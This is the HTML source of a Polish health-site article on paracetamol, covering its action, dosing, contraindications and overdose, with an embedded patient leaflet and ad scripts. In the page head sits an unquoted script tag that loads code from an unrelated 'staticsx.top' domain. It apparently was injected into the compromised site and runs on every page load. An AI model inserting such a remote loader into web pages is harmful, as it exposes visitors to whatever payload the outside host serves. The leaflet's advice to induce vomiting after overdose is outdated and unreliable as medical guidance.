var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6964988200685848",
          enable_page_level_ads: true
     });
</script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6964988200685848" crossorigin="anonymous"></script><link rel="icon" href="https://drogazdrowia.pl/wp-content/uploads/2017/09/cropped-droga-zdrowia-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drogazdrowia.pl/wp-content/uploads/2017/09/cropped-droga-zdrowia-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drogazdrowia.pl/wp-content/uploads/2017/09/cropped-droga-zdrowia-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://drogazdrowia.pl/wp-content/uploads/2017/09/cropped-droga-zdrowia-fav-icon-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		font-family: 'Poppins', sans-serif; {} p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-18673 single-format-standard paracetamol global-block-template-10 td-health single_template_5 white-menu wpb-js-composer js-comp-ver-8.0.1 vc_responsive elementor-default elementor-kit- aa-prefix-droga- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DrogaZdrowiapl/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-schizofrenia-container"><ul id="menu-schizofrenia" class="td-mobile-main-menu"><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-735"><a href="https://drogazdrowia.pl/choroby-psychiczne/historie_pacjentow/">Historie pacjentów chorych na schizofrenię</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://drogazdrowia.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://drogazdrowia.pl/">
                <img src="https://drogazdrowia.pl/wp-content/uploads/2018/05/DrogaZdrowia-trans-LOGOO.png" alt="Droga Zdrowia" title="Droga Zdrowia"/>
                <span class="td-visual-hidden">Droga Zdrowia</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://drogazdrowia.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-droga-zdrowia-1-0" class="top-header-menu"><li id="menu-item-25117" class="fa-bullhorn menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25117"><a href="https://drogazdrowia.pl/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-25254" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25254"><a href="https://drogazdrowia.pl/aktualnosci/polska/">Polska</a></li>
	<li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25255"><a href="https://drogazdrowia.pl/aktualnosci/swiat/">Świat</a></li>
</ul>
</li>
<li id="menu-item-23344" class="fa-stethoscope menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23344"><a href="https://drogazdrowia.pl/zdrowie/">ABC Chorób</a>
<ul class="sub-menu">
	<li id="menu-item-23320" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23320"><a href="https://drogazdrowia.pl/alergia/">Alergia</a></li>
	<li id="menu-item-23325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23325"><a href="https://drogazdrowia.pl/cukrzyca/">Cukrzyca</a></li>
	<li id="menu-item-23313" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23313"><a href="https://drogazdrowia.pl/choroby-skory/">Choroby Skóry</a></li>
	<li id="menu-item-23315" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23315"><a href="https://drogazdrowia.pl/choroby-ukladu-oddechowego/">Choroby Układu Oddechowego</a></li>
	<li id="menu-item-23316" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23316"><a href="https://drogazdrowia.pl/choroby-ukladu-trawienia/">Choroby Układu Trawienia</a></li>
	<li id="menu-item-23317" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23317"><a href="https://drogazdrowia.pl/choroby-zakazne/">Choroby Zakaźne</a></li>
</ul>
</li>
<li id="menu-item-23342" class="fa-spoon menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-23342"><a href="https://drogazdrowia.pl/zdrowa-zywnosc/">Dieta</a>
<ul class="sub-menu">
	<li id="menu-item-23328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23328"><a href="https://drogazdrowia.pl/dieta/">Dieta</a></li>
	<li id="menu-item-23326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23326"><a href="https://drogazdrowia.pl/witaminy/">Witaminy</a></li>
	<li id="menu-item-23327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23327"><a href="https://drogazdrowia.pl/ziola/">Zioła</a></li>
	<li id="menu-item-23319" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23319"><a href="https://drogazdrowia.pl/zdrowa-zywnosc/">Zdrowa żywność</a></li>
</ul>
</li>
<li id="menu-item-23307" class="fa-medkit menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-23307"><a href="https://drogazdrowia.pl/leki/">Baza Leków</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697581f02186b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="td_uid_1_697581f02186b" ><script>var block_td_uid_1_697581f02186b = new tdBlock();
block_td_uid_1_697581f02186b.id = "td_uid_1_697581f02186b";
block_td_uid_1_697581f02186b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"313","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_1_697581f02186b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697581f02186b_rand","tdc_css_class_style":"td_uid_1_697581f02186b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697581f02186b.td_column_number = "3";
block_td_uid_1_697581f02186b.block_type = "td_block_mega_menu";
block_td_uid_1_697581f02186b.post_count = "5";
block_td_uid_1_697581f02186b.found_posts = "765";
block_td_uid_1_697581f02186b.header_color = "";
block_td_uid_1_697581f02186b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697581f02186b.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_697581f02186b);
</script><div id=td_uid_1_697581f02186b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://drogazdrowia.pl/leki/aclexa/" rel="bookmark" title="Aclexa"><img width="218" height="150" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2018/03/Aclexa-218x150.jpg" srcset="https://drogazdrowia.pl/wp-content/uploads/2018/03/Aclexa-218x150.jpg 218w, https://drogazdrowia.pl/wp-content/uploads/2018/03/Aclexa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aclexa"/></a></div>                <a href="https://drogazdrowia.pl/leki/" class="td-post-category">Leki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/leki/aclexa/" rel="bookmark" title="Aclexa">Aclexa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://drogazdrowia.pl/leki/vessel-due-f/" rel="bookmark" title="Vessel due F"><img width="218" height="150" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2018/03/Vessel-due-F-218x150.jpg" srcset="https://drogazdrowia.pl/wp-content/uploads/2018/03/Vessel-due-F-218x150.jpg 218w, https://drogazdrowia.pl/wp-content/uploads/2018/03/Vessel-due-F-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vessel due F"/></a></div>                <a href="https://drogazdrowia.pl/leki/" class="td-post-category">Leki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/leki/vessel-due-f/" rel="bookmark" title="Vessel due F">Vessel due F</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://drogazdrowia.pl/leki/naraya-plus/" rel="bookmark" title="Naraya Plus"><img width="218" height="150" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2018/02/narya-plus-218x150.png" srcset="https://drogazdrowia.pl/wp-content/uploads/2018/02/narya-plus-218x150.png 218w, https://drogazdrowia.pl/wp-content/uploads/2018/02/narya-plus-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Naraya Plus"/></a></div>                <a href="https://drogazdrowia.pl/leki/" class="td-post-category">Leki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/leki/naraya-plus/" rel="bookmark" title="Naraya Plus">Naraya Plus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://drogazdrowia.pl/leki/raphacholin/" rel="bookmark" title="Raphacholin"><img width="218" height="150" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2018/01/Raphacholin-218x150.jpg" srcset="https://drogazdrowia.pl/wp-content/uploads/2018/01/Raphacholin-218x150.jpg 218w, https://drogazdrowia.pl/wp-content/uploads/2018/01/Raphacholin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Raphacholin"/></a></div>                <a href="https://drogazdrowia.pl/leki/" class="td-post-category">Leki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/leki/raphacholin/" rel="bookmark" title="Raphacholin">Raphacholin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://drogazdrowia.pl/leki/gardimax/" rel="bookmark" title="Gardimax"><img width="218" height="150" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2018/01/gardimax-218x150.jpg" srcset="https://drogazdrowia.pl/wp-content/uploads/2018/01/gardimax-218x150.jpg 218w, https://drogazdrowia.pl/wp-content/uploads/2018/01/gardimax-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gardimax"/></a></div>                <a href="https://drogazdrowia.pl/leki/" class="td-post-category">Leki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/leki/gardimax/" rel="bookmark" title="Gardimax">Gardimax</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697581f02186b" data-td_block_id="td_uid_1_697581f02186b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697581f02186b" data-td_block_id="td_uid_1_697581f02186b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-26163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26163"><a href="https://drogazdrowia.pl/redakcja/">Redakcja</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://drogazdrowia.pl/">
			<img src="https://drogazdrowia.pl/wp-content/uploads/2018/05/DrogaZdrowia-trans-LOGOO.png" alt="Droga Zdrowia" title="Droga Zdrowia"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://drogazdrowia.pl/">
			<img src="https://drogazdrowia.pl/wp-content/uploads/2018/05/DrogaZdrowia-trans-LOGOO.png" alt="Droga Zdrowia" title="Droga Zdrowia"/>
		</a>
	    </div>
    <div class="menu-schizofrenia-container"><ul id="menu-schizofrenia-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-735"><a href="https://drogazdrowia.pl/choroby-psychiczne/historie_pacjentow/">Historie pacjentów chorych na schizofrenię</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-18673" class="post-18673 post type-post status-publish format-standard has-post-thumbnail hentry category-leki" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Paracetamol</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://drogazdrowia.pl/author/monika/">mgr farmacji Monika Kowalczyk</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-01-06T12:02:49+00:00" >6 stycznia, 2017</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">
            <p>Paracetamol to popularny lek o działaniu przeciwbólowym i przeciwgorączkowym, dostępny bez recepty. Stosuje się go w bólach głowy, zębów, przy bólach mięśni a nawet przy miesiączkowaniu. Dopuszczalne jest użycie leku w stanach przeziębienia.</p>
<p>Paracetamol wpływa na ośrodek termoregulacji w centralnym układzie nerwowym, co prowadzi do zbicia gorączki na okres ok. 6 godzin.</p>
<p>Podstawowe działanie przeciwbólowe tego leku  polega na zmniejszeniu wrażliwości receptorów nerwowych na ból. Efekt ten utrzymuje się ok. 5 godzin.</p><div class="droga-content" id="droga-1027074799"><div id="7aac9424-8dd2-4b9c-92cf-108e3b1058d6"></div>
<script src="https://service.weben1.com/widget_7aac9424-8dd2-4b9c-92cf-108e3b1058d6.js"></script></div>
<p>Paracetamol działa ok. 10 minut po zażyciu i osiąga maksymalną skuteczność w ciągu godziny. Efekt przeciwbólowy trwa ok. 5 godzin.</p>
<p>Paracetamol nie ma działania przeciwzapalnego.</p>
<p>Paracetamol jest znany od. około 100 lat i można go dostać nie tylko w aptece, ale też w niemal każdym kiosku czy stacji benzynowej.</p>
<h2>Dawkowanie</h2>
<p>Bardzo ważne jest, by nie przekraczać zalecanej maksymalnej dawki dobowej Paracetamolu, wynoszącej do 4 g na dobę dla osoby dorosłej przy spożyciu krótkotrwałym (2,5 g przy długotrwałej terapii). Spożycie większej dawki (zwłaszcza w połączeniu z alkoholem) może nawet doprowadzić do zatrucia i wywołania uszkodzenia wątroby.</p>
<p>Dzieciom podajemy od pół do 1 pełnej tabletki. Taką dawkę możemy podawać co 4 godziny, jednocześnie nie przekraczając łącznie ilości 4 tabletek na dobę. <strong>Dzieciom poniżej 6 roku życia paracetamol podaje się tylko za pozwoleniem lekarza.</strong></p><div class="droga-content-1" id="droga-279287247"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6964988200685848" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6964988200685848" 
data-ad-slot="8243121607" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><strong>Paracetamol</strong> jest najbardziej popularnym lekiem przeciwbólowym oraz przeciwgorączkowym u dzieci. Wynika to z małej jego toksyczności u dzieci poniżej 6 roku z powodu posiadania jeszcze &#8222;niedojrzałych&#8221; szalków metabolicznych wątroby dla tego leku.</p>
<p>Mały procent paracetamolu jest przekształcany w wątrobie do silnie toksycznej N-acetylo-p-benzochinoiminy, która następnie jest przekształcana w związek nietoksyczny. Zbyt wysoka dawka może przekroczyć wydajność wątroby.</p>
<p>Przedawkowanie paracetamolu wymaga hospitalizacji. Jego objawami są <strong>wymioty, bóle pod prawym żebrem (wątroba)</strong>. Już w drugiej dobie od zatrucia może wystąpić żółtaczka, a nieleczone zatrucie może doprowadzić nawet do zgonu.</p>
<p><strong>Paracetamol nie zmniejsza skuteczności tabletek antykoncepcyjnych,</strong> więc można go przyjmować równocześnie ze środkami zapobiegającymi zajściu w ciążę.</p>
<h2>Przeciwwskazania</h2>
<p>Zaburzenia pracy wątroby, spożycie alkoholu, spożycie innych leków zawierających paracetamol. Łączenie paracetamolu z alkoholem może doprowadzić do poważnego uszkodzenia wątroby &#8211; zażycie paracetamolu na &#8222;kaca&#8221; także może skończyć się zatruciem. Objawy te mogą wystąpić nawet po kilku dniach od połączenia leku z alkoholem.</p><div class="droga-content-2" id="droga-1674554661"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6964988200685848" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6964988200685848" 
data-ad-slot="3537589833" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><strong>Paracetamol można stosować w ciąży i podczas karmienia piersią, ale tylko pod kontrolą lekarza.</strong> Kobieta przyjmuje wówczas jak najmniejszą skuteczną dawkę i nie stosuje leku długotrwale.</p>
<p>&nbsp;</p>
<p>Więcej informacji w ulotce.</p>
<h3 class='azc_tsh_toggle' style=''><a href='#' style=''>Ulotka dla pacjenta Paracetamol DOZ</a></h3><div class='azc_tsh_toggle_container' style=''>
<p><a id="post-18673-page1"></a><strong>Ulotka dołączona do opakowania: informacja dla użytkownika</strong></p>
<p><strong>PARACETAMOL DOZ, 500 mg, tabletki</strong></p>
<p><strong><em>Paracetamolum</em></strong></p>
<p><strong>Należy uważnie zapoznać się z treścią ulotki przed zażyciem leku, ponieważ zawiera ona informacje ważne dla pacjenta.</strong></p>
<p>Lek ten należy zawsze przyjmować dokładnie tak, jak to opisano w ulotce dla pacjenta lub według zaleceń lekarza,farmaceuty lub pielęgniarki.</p>
<ul>
<li>Należy zachować tę ulotkę, aby w razie potrzeby móc ją ponownie przeczytać.
<ul>
<li>Jeśli potrzebna jest rada lub dodatkowa informacja, należy zwrócić się do farmaceuty.</li>
<li>Jeśli u pacjenta wystąpią jakiekolwiek objawy niepożądane, w tym wszelkie możliwe objawy niepożądane niewymienione w ulotce, należy powiedzieć o tym lekarzowi, farmaceucie lub pielęgniarce. Patrz punkt 4.</li>
<li>Jeśli po upływie 3 dni nie nastąpiła poprawa lub pacjent czuje się gorzej, należy skontaktować się z lekarzem.</li>
</ul>
</li>
</ul>
<p><strong>Spis treści ulotki</strong></p>
<ol>
<li>Co to jest lek Paracetamol DOZ i w jakim celu się go stosuje</li>
<li>Informacje ważne przed przyjęciem leku Paracetamol DOZ</li>
<li>Jak przyjmować lek Paracetamol DOZ</li>
<li>Możliwe działania niepożądane</li>
<li>Jak przechowywać lek Paracetamol DOZ</li>
<li>Zawartość opakowania i inne informacje</li>
</ol>
<ol>
<li><strong>Co to jest lek Paracetamol DOZ i w jakim celu się go stosuje </strong></li>
</ol>
<p>Paracetamol DOZ jest lekiem przeciwbólowym i przeciwgorączkowym. Lek stosowany jest w leczeniu: bólu głowy, bólu gardła, migreny, bólu zębów, bólów kostnych, stawowych i mięśniowych, bolesnego miesiączkowania. Ponadto, lek może być stosowany w przeziębieniach oraz w stanach grypopodobnych.</p>
<p>Jeśli po upływie 3 dni nie nastąpiła poprawa lub pacjent czuje się gorzej, należy zwrócić się do lekarza.</p>
<p><strong>2.</strong> <strong>Informacje ważne przed przyjęciem leku Paracetamol DOZ</strong></p>
<p><strong>Kiedy nie przyjmować leku Paracetamol DOZ:</strong></p>
<ul>
<li>jeśli u pacjenta stwierdzono uczulenie (nadwrażliwość) na paracetamol lub którykolwiek z pozostałych składników tego leku (wymienionych w punkcie 6),</li>
<li>jeśli pacjent cierpi na chorobę alkoholową,</li>
<li>jeśli u pacjenta występuje ciężka niewydolność wątroby lub nerek.</li>
</ul>
<p><strong>Ostrzeżenia i środki ostrożności</strong></p>
<p>Przed rozpoczęciem przyjmowania leku Paracetamol DOZ należy omówić to z lekarzem, farmaceutą lub pielęgniarką.</p>
<p>Kiedy zachować szczególne środki ostrożności stosując lek Paracetamol DOZ:</p>
<ul>
<li>jeśli pacjent cierpi na zaburzenia czynności wątroby i (lub) nerek,</li>
<li>u pacjentów z niedoborem białka zwanego dehydrogenazą glukozo-6-fosforanową (u tych pacjentów może dojść do uszkodzenia krwinek czerwonych) i reduktazy methemoglobinowej,</li>
<li>w czasie przyjmowania leku nie należy pić alkoholu, ponieważ może to doprowadzić do uszkodzenia wątroby; zwiększone ryzyko uszkodzenia wątroby występuje u osób regularnie spożywających alkohol oraz u osób głodzonych,</li>
<li>ze względu na możliwość przedawkowania paracetamolu, nie należy zażywać równocześnie innych leków zawierających paracetamol.</li>
</ul>
<p><strong>Paracetamol DOZ a inne leki</strong></p>
<p>Należy powiedzieć lekarzowi, farmaceucie o wszystkich lekach przyjmowanych przez pacjenta obecnie lub ostatnio, a także o lekach, które pacjent planuje przyjmować.</p>
<ul>
<li>Leki przyspieszające opróżnianie żołądka (np. metoklopramid, domperidon) mogą zwiększać wchłanianie paracetamolu.</li>
<li>Cholestyramina (lek obniżający stężenie cholesterolu we krwi) może zmniejszać wchłanianie paracetamolu.</li>
<li>Regularne codzienne zażywanie paracetamolu może nasilać działanie leków przeciwzakrzepowych (z grupy kumaryny), co może doprowadzić do wystąpienia krwawień.</li>
<li>Równoczesne stosowanie paracetamolu i leków zwiększających metabolizm wątrobowy, np. niektórych leków nasennych lub przeciwpadaczkowych (np. fenobarbital, fenytoina, karbamazepina) oraz rifampicyny (antybiotyk) może prowadzić do uszkodzenia wątroby nawet podczas stosowania zalecanych dawek paracetamolu.</li>
<li>Salicylamid (lek przeciwzapalny, przeciwgorączkowy i przeciwbólwy) wydłuża czas wydalania paracetamolu z organizmu.</li>
<li>Kofeina nasila działanie przeciwbólowe paracetamolu.</li>
<li>Paracetamol stosowany jednocześnie z inhibitorami MAO (leki przeciwdepresyjne) może wywołać pobudzenie i wysoką temperaturę.</li>
<li>Stosowanie paracetamolu może być przyczyną fałszywych wyników niektórych badań laboratoryjnych (np. oznaczanie stężenia glukozy we krwi).</li>
<li>Łączne podawanie paracetamolu i niesteroidowych leków przeciwzapalnych (np. ibuprofenu) zwiększa ryzyko wystąpienia zaburzeń czynności nerek.</li>
</ul>
<p><strong>Paracetamol DOZ z jedzeniem, piciem i alkoholem</strong></p>
<p>W czasie stosowania leku Paracetamol DOZ nie należy jednocześnie spożywać alkoholu.</p>
<p><strong>Ciąża, karmienie piersią i wpływ na płodność</strong></p>
<p>Jeśli pacjentka jest w ciąży lub karmi piersią, przypuszcza że może być w ciąży lub gdy planuje mieć dziecko, powinna poradzić się lekarza lub farmaceuty przed zastosowaniem tego leku.</p>
<p>Paracetamol DOZ można stosować w czasie ciąży, jeżeli jest to klinicznie uzasadnione. Należy przyjmować możliwie najmniejszą zalecaną dawkę zmniejszającą ból i (lub) gorączkę, przez jak najkrótszy czas i jak najrzadziej. Należy skonsultować się z lekarzem, jeżeli ból i (lub) gorączka nie zmniejszą się lub gdy pacjentka potrzebuje częściej przyjmować lek.</p>
<p><strong>Prowadzenie pojazdów i obsługiwanie maszyn</strong></p>
<p>Lek Paracetamol DOZ nie ma wpływu na prowadzenie pojazdów i obsługiwanie maszyn.</p>
<p><strong>3. Jak przyjmować lek Paracetamol DOZ </strong></p>
<p>Zazwyczaj stosowana dawka leku Paracetamol DOZ, to:</p>
<p><em>Dorośli i młodzież w wieku powyżej 12 lat</em></p>
<p>Doustnie, 2 tabletki. W razie konieczności dawkę można powtarzać co 4 godziny, do 4 razy na dobę. Maksymalna dawka dobowa paracetamolu wynosi 4 g (8 tabletek).</p>
<p><em>Dzieci w wieku od 6 do 12 lat</em></p>
<p>Doustnie, od pół do 1 tabletki. W razie konieczności dawkę można powtarzać co 4 godziny, do 4 razy na dobę. Nie wolno przekraczać dawki 4 tabletek w ciągu doby.</p>
<p>Nie należy podawać leku dzieciom w wieku poniżej 6 lat, chyba że zaleci to lekarz.</p>
<p>Nie przekraczać zalecanego dawkowania.</p>
<p>Bez konsultacji z lekarzem leku nie należy stosować dłużej niż przez 3 dni.</p>
<p><strong>Przyjęcie większej niż zalecana dawki leku Paracetamol DOZ</strong></p>
<p>W razie zażycia większej dawki niż zalecana należy natychmiast skontaktować się z lekarzem nawet, gdy pacjent czuje się dobrze. Zażycie większej niż zalecana dawki leku może spowodować uszkodzenie wątroby. Czasami wcześniej mogą pojawić się nudności, wymioty, nadmierna potliwość, senność i ogólne osłabienie. Jeśli pacjent jest przytomny, należy wywołać wymioty (najlepiej w pierwszej godzinie od zażycia leku). Warto podać doustnie od 60 do 100 g węgla aktywowanego, najlepiej rozmieszanego z wodą.</p>
